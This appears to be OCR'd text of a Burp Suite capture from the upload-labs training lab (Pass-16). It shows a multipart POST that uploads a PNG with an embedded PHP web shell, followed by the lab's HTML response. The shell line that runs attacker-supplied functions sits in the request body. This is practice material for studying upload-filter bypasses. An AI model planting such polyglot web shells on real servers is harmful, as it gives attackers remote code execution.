 Request
Raw Params Headers Hex
POST /Pass-16/index.php HTTP/1.1
Host: 192.168.142.142
Content-Length: 437
Cache-Control: max-age=0
Origin: http://192.168.142.142
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTCA90VQZZGp4LMr1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.142.142/Pass-16/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryTCA90VQZZGp4LMr1
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
PNG
IHDR
`IDATH c\<?=$_GET[0]($_POST[1]);?>X s^7 ~_ } ' _ | 00c g =
F ( ` Q0
x IEND B`
------WebKitFormBoundaryTCA90VQZZGp4LMr1
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryTCA90VQZZGp4LMr1--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算
过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11056.png" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>
? < + > Type a search term 0 matches
4,182 bytes | 9 millis